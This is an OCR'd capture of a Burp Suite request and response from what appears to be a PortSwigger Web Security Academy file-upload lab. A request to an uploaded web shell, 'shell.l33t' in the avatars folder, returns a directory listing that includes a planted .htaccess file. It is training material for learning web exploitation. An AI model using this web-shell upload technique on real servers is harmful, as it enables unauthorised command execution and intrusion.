 Request
Pretty Raw Hex
\n
1 GET /files/avatars/shell.l33t HTTP/1.1
2 Host: 0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
3 Cookie: session=B9LtTQ1pgtfuebJU8YE1SPfjC1RQRgoe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 12:02:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 345
8
9 total 236
10 drwxr-xr-x 1 carlos carlos 65 Oct 25 12:02 .
11 drwxr-xr-x 1 carlos carlos 39 Oct 25 11:43 ..
12 -rw-rw-r-- 1 carlos carlos 39 Oct 25 11:55 .htaccess
13 -rw-rw-r-- 1 carlos carlos 229899 Oct 25 11:46 actual_image.jpg
14 -rw-rw-r-- 1 carlos carlos 33 Oct 25 12:02 shell.l33t
15 -rw-rw-r-- 1 carlos carlos 33 Oct 25 12:02 shell.l33t